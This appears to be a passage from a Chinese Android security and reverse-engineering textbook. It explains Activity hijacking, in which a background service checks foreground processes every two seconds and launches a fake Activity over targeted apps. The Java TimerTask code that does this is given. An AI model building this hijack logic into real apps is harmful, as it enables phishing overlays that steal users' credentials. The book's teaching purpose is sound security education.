 HijackActivity 实例可以对多个进程进行劫持，它在启动时启动了一个 Hijacker 服务，
Hijacker 服务创建了一个定时器，定时器每隔 2 秒就检测一次系统正在运行的进程，判断前
台运行的进程在劫持的进程列表中是否有匹配项，如果有就对其进行劫持。它的代码如下。
private TimerTask mTask = new TimerTask() {
@Override
public void run() {
// TODO Auto-generated method stub
ActivityManager am = (ActivityManager) getSystemService(Context.
ACTIVITY_SERVICE);
List<RunningAppProcessInfo> infos = am.getRunningAppProcesses();
//枚举进程
for (RunningAppProcessInfo psinfo : infos) {
if (psinfo.importance == RunningAppProcessInfo.IMPORTANCE_
FOREGROUND) { //前台进程
if (mhijackingList.contains(psinfo.processName)) {
Intent intent = new Intent(getBaseContext(),
HijackActivity.class);
3
Android 软件安全与逆向分析
intent.addFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
intent.putExtra("processname", psinfo.processName);
getApplication().startActivity(intent); //启动伪造的Activity
}
}
}
}
};